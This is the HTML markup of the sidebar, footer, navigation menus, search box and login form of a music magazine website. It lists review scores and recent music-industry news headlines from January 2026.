									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/aya-im-hole/">AYA &#8211; im hole</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/arushi-jain-aims-for-nirvana-on-the-stunning-debut-album-under-the-lilac-sky/">Arushi Jain aims for nirvana on the stunning debut album, ‘Under the Lilac Sky’</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
								</div>

			</div>				</aside><!-- .sidebar .widget-area -->
			</div>
							<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-3 clearfix footer-widget-wrap-last">
				<aside class="sidebar widget-area">
					<div id="zeen_stylish_posts-3" class="footer-widget zeen-widget clearfix zeen_stylish_posts"><h3 class="widget-title title">PLAYY. LATEST</h3><div class="zeen-stylish-posts-wrap"><div id="block-wrap-70732" class="block-wrap-native block-wrap block-wrap-23 block-css-70732 block-wrap-classic columns__m--1 elements-design-2 block-ani block-skin-0 tipi-box block-wrap-thumbnail clearfix" data-id="70732" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-23 clearfix"><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-0 preview-thumbnail preview-23 elements-design-2 post-51963 post type-post status-publish format-standard has-post-thumbnail hentry category-industry-articles category-industry-news category-magazine tag-grammys" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/what-to-expect-at-the-2026-grammys/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/ai-generated-9088878_1280-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/ai-generated-9088878_1280-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/ai-generated-9088878_1280-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/ai-generated-9088878_1280-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/ai-generated-9088878_1280-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/ai-generated-9088878_1280-200x200.jpg 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/industry-articles/" class="cat">Industry articles</a><a href="https://theplayground.co.uk/category/industry-news/" class="cat">Industry News</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/what-to-expect-at-the-2026-grammys/">What to Expect at the 2026 Grammys</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-20T14:01:55+00:00">January 20, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-20T14:01:55+00:00">January 20, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51963"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-1 preview-thumbnail preview-23 elements-design-2 post-51957 post type-post status-publish format-standard has-post-thumbnail hentry category-industry-articles category-industry-news category-magazine category-spotify category-tiktok category-youtube tag-streaming" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/streaming-platforms-now-host-over-a-quarter-of-a-billion-tracks/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-nguyendesigner-10963855-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-nguyendesigner-10963855-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-nguyendesigner-10963855-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-nguyendesigner-10963855-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-nguyendesigner-10963855-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-nguyendesigner-10963855-900x900.jpg 900w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-nguyendesigner-10963855-200x200.jpg 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/industry-articles/" class="cat">Industry articles</a><a href="https://theplayground.co.uk/category/industry-news/" class="cat">Industry News</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/industry-news/spotify/" class="cat">Spotify</a><a href="https://theplayground.co.uk/category/industry-news/tiktok/" class="cat">TikTok</a><a href="https://theplayground.co.uk/category/industry-news/youtube/" class="cat">Youtube</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/streaming-platforms-now-host-over-a-quarter-of-a-billion-tracks/">Streaming Platforms Now Host Over a Quarter of a Billion Tracks</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-20T13:09:40+00:00">January 20, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-20T13:09:40+00:00">January 20, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51957"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-2 preview-thumbnail preview-23 elements-design-2 post-51953 post type-post status-publish format-standard has-post-thumbnail hentry category-magazine category-music category-news category-releases tag-streaming" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/aphex-twin-surpasses-taylor-swifts-monthly-listeners-on-youtube-music/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-zulfugarkarimov-33440278-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-zulfugarkarimov-33440278-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-zulfugarkarimov-33440278-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-zulfugarkarimov-33440278-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-zulfugarkarimov-33440278-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-zulfugarkarimov-33440278-900x900.jpg 900w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-zulfugarkarimov-33440278-200x200.jpg 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/music/" class="cat">Music</a><a href="https://theplayground.co.uk/category/magazine/news/" class="cat">News</a><a href="https://theplayground.co.uk/category/music/releases/" class="cat">Releases</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/aphex-twin-surpasses-taylor-swifts-monthly-listeners-on-youtube-music/">Aphex Twin Surpasses Taylor Swift&#8217;s Monthly Listeners on YouTube Music</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-20T11:30:28+00:00">January 20, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-20T11:30:28+00:00">January 20, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51953"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-3 preview-thumbnail preview-23 elements-design-2 post-51948 post type-post status-publish format-standard has-post-thumbnail hentry category-electronic category-magazine category-music category-news category-releases" style="--animation-order:3"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/moby-reimagines-when-its-cold-id-like-to-die-after-stranger-things-resurgence/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/1200x630bf-60-100x100.png" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/1200x630bf-60-100x100.png 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/1200x630bf-60-300x300.png 300w, https://theplayground.co.uk/wp-content/uploads/2026/01/1200x630bf-60-500x502.png 500w, https://theplayground.co.uk/wp-content/uploads/2026/01/1200x630bf-60-293x294.png 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/1200x630bf-60-390x390.png 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/1200x630bf-60-585x585.png 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/1200x630bf-60-200x200.png 200w, https://theplayground.co.uk/wp-content/uploads/2026/01/1200x630bf-60.png 628w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/music/releases/electronic/" class="cat">Electronic</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/music/" class="cat">Music</a><a href="https://theplayground.co.uk/category/magazine/news/" class="cat">News</a><a href="https://theplayground.co.uk/category/music/releases/" class="cat">Releases</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/moby-reimagines-when-its-cold-id-like-to-die-after-stranger-things-resurgence/">Moby Reimagines ‘When It’s Cold I’d Like To Die’ After Stranger Things Resurgence</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-20T09:29:22+00:00">January 20, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-20T09:29:22+00:00">January 20, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51948"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article></div></div></div></div></div></div>				</aside><!-- .sidebar .widget-area -->
			</div>
					</div><!-- .footer-widget-area -->
	<div class="background mask"></div></div><!-- .footer-widget-area -->
<div class="footer-lower-area footer-area clearfix site-skin-3">
	<div class="tipi-row">
		<div class="logo logo-footer"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/logo-updated-1.png" loading="lazy" alt="logo-footer" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/logo-updated-1.png 2x" width="171" height="31"></span></a></div>			<ul class="horizontal-menu font-3 menu-icons tipi-all-c">
		<li  class="menu-icon menu-icon-style-1 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-1 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-1 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
	</ul>
						<div id="to-top-wrap" class="to-top zeen-effect to-top-2 font-2"><a href="#" id="to-top-a" class="tipi-arrow tipi-arrow-m tipi-arrow-t"><i class="tipi-i-angle-up zeen-effect"></i></a></div>			<div class="copyright font-2 copyright-l">© The Playground 2024. All Rights Reserved</div>
		</div>
</div>
					<div class="background mask"></div>				</div>
			</div>
		</footer><!-- .site-footer -->
				
	</div><!-- .site-inner -->

</div><!-- .site -->
<div id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-m-0 site-skin-3 site-img-1">
	<div class="bg-area">
		<a href="#" class="mob-tr-close tipi-close-icon"><i class="tipi-i-close" aria-hidden="true"></i></a>
		<div class="content-wrap">
			<div class="content">
												<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu font-2"><li class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-30343"><a href="https://theplayground.co.uk/category/magazine/">MAGAZINE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30348"><a href="https://theplayground.co.uk/category/magazine/news/">News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30346"><a href="https://theplayground.co.uk/category/magazine/reviews/">Reviews</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-49542"><a href="/category/magazine/interviews/">Interviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48368"><a href="https://theplayground.co.uk/category/featured/">Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30352"><a href="https://theplayground.co.uk/category/post-format-video/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48369"><a href="https://theplayground.co.uk/category/music/releases/">Submit Release</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-30353"><a href="https://theplayground.co.uk/category/music/">MUSIC</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-31354"><a href="https://theplayground.co.uk/category/music/releases/singles-releases/">Releases</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30357"><a href="https://theplayground.co.uk/category/music/podcasts/">Podcasts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48370"><a href="https://theplayground.co.uk/category/music/playlists/">Playlists</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30354"><a href="https://theplayground.co.uk/category/music/mixes/">Mixes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48371"><a href="#">Submit Mix</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48728"><a href="https://theplayground.co.uk/all-events/">EVENTS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48355"><a href="#">Events</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48356"><a href="#">Gigs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48357"><a href="#">Clubs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48358"><a href="#">Festivals</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48359"><a href="#">Submit Event</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48163"><a href="https://theplayground.co.uk/about/">ABOUT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-48353"><a href="https://theplayground.co.uk/about/">About</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-48354"><a href="https://theplayground.co.uk/contact-us/">Contact</a></li>
</ul>
</li>
</ul></nav>				<ul class="menu-icons horizontal-menu">
					<li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-insta"><a href="https://instagram.com/playy_magazine" data-title="Instagram" class="tipi-i-instagram" rel="noopener nofollow" aria-label="Instagram" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
				</ul>
			</div>
		</div>
		<div class="background mask"></div>	</div>
</div>
<div id="slide-in-menu" class="slide-in-menu slide-in-el site-skin-3 site-img-1 tipi-tile tipi-xs-0">
	<a href="#" class="tipi-i-close modal-tr-close close zeen-effect tipi-close-icon"></a>	<div class="bg-area">
		<div class="content clearfix">
			<div class="logo logo-slide"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-1.png 2x" width="200" height="200"></span></a></div>				<div id="text-4" class="slide-in-widget zeen-widget clearfix widget_text">			<div class="textwidget"><p>PLAYY. Magazine is part of the PLAYY. Music Group Originally launched in 2008 the company branched out into international Music PR, Events, Record Label, Media Network and Distribution platform.</p>
<p><a href="https://playy.co.uk/"><img decoding="async" src="https://theplayground.co.uk/wp-content/uploads/2024/10/side-menu-logo.png" alt="" height="48" /></a></p>
<div class="custom-side-menu"><a href="https://playy.co.uk/">Music</a><br />
<a href="https://playy.co.uk/record-label/">Records</a><br />
<a href="https://playy.co.uk/tickets/">Tickets</a><br />
<a href="https://playy.co.uk/music-pr/">PR</a><br />
<a href="https://playy.co.uk/">Media</a><br />
<a href="https://playy.co.uk/">Distributions</a></div>
</div>
		</div><div id="text-5" class="slide-in-widget zeen-widget clearfix widget_text">			<div class="textwidget"></div>
		</div>		</div>
		<div class="background mask"></div>	</div>
</div>
	<div id="modal" class="modal-wrap inactive" data-fid="">
		<span class="tipi-overlay tipi-overlay-modal"></span>
		<div class="content tipi-vertical-c tipi-row">
			<div class="content-search search-form-wrap content-block">
				<form method="get" class="search tipi-flex" action="https://theplayground.co.uk/">
	<input type="search" class="search-field font-b" placeholder="Search" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"></button>
</form>
				<div class="search-hints">
					<span class="search-hint">
						Start typing to see results or hit ESC to close					</span>
					<div class="suggestions-wrap font-2"><a href="https://theplayground.co.uk/tag/electronic/" class="tag-cloud-link tag-link-911 tag-link-position-1" style="font-size: 12px;">Electronic</a>
<a href="https://theplayground.co.uk/tag/interview/" class="tag-cloud-link tag-link-286 tag-link-position-2" style="font-size: 12px;">Interview</a>
<a href="https://theplayground.co.uk/tag/experimental/" class="tag-cloud-link tag-link-861 tag-link-position-3" style="font-size: 12px;">experimental</a>
<a href="https://theplayground.co.uk/tag/new-music/" class="tag-cloud-link tag-link-414 tag-link-position-4" style="font-size: 12px;">New Music</a>
<a href="https://theplayground.co.uk/tag/music-news/" class="tag-cloud-link tag-link-1088 tag-link-position-5" style="font-size: 12px;">music news</a></div>				</div>
				<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">See all results</span><i class="tipi-i-arrow-right"></i></a></div></div>			</div>

						<div class="content-lwa content-block site-img-1 site-skin-3">
									<div class="tipi-modal-bg bg-area">
														<div class="lwa lwa-default">        <form class="lwa-form" action="https://theplayground.co.uk/wp-login.php?template=default" method="post">
        	<div>
        	<span class="lwa-status"></span>
            <table>
                <tr class="lwa-username">
                    <td class="lwa-username-label">
                        <label>Username</label>
                    </td>
                    <td class="lwa-username-input">
                        <input type="text" name="log" />
                    </td>
                </tr>
                <tr class="lwa-password">
                    <td class="lwa-password-label">
                        <label>Password</label>
                    </td>
                    <td class="lwa-password-input">
                        <input type="password" name="pwd" />
                    </td>
                </tr>
                <tr><td colspan="2"></td></tr>
                <tr class="lwa-submit">
                    <td class="lwa-submit-button">
                        <input type="submit" name="wp-submit" id="lwa_wp-submit" value="Log In" tabindex="100" />
                        <input type="hidden" name="lwa_profile_link" value="1" />
                        <input type="hidden" name="login-with-ajax" value="login" />
						                    </td>
                    <td class="lwa-submit-links">
                        <input name="rememberme" type="checkbox" class="lwa-rememberme" value="forever" /> <label>Remember Me</label>
                        <br />
												<a class="lwa-links-remember" href="https://theplayground.co.uk/my-account/lost-password/?template=default" title="Password Lost and Found">Lost your password?</a>
						                                            </td>
                </tr>
            </table>
            </div>
        </form>
                <form class="lwa-remember" action="https://theplayground.co.uk/my-account/lost-password/?template=default" method="post" style="display:none;">
        	<div>
        	<span class="lwa-status"></span>
            <table>
                <tr>
                    <td>
                        <strong>Forgotten Password</strong>         
                    </td>
                </tr>
                <tr>
                    <td class="lwa-remember-email">  
                                                <input type="text" name="user_login" class="lwa-user-remember" value="Enter username or email" onfocus="if(this.value == 'Enter username or email'){this.value = '';}" onblur="if(this.value == ''){this.value = 'Enter username or email'}" />
                                            </td>
                </tr>
                <tr>
                    <td class="lwa-remember-buttons">
                        <input type="submit" value="Get New Password" class="lwa-button-remember" />
                        <a href="#" class="lwa-links-remember-cancel">Cancel</a>
                        <input type="hidden" name="login-with-ajax" value="remember" />
                    </td>
                </tr>
            </table>
            </div>
        </form>
        			</div>							<div class="background mask"></div>											</div>
							</div>

			<div class="content-custom content-block">
			</div>
		</div>
		<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="tipi-i-close"></i></a>

	</div>
	<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="tipi-i-close"></i></a></span>
	<span id="light-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-light"></span>
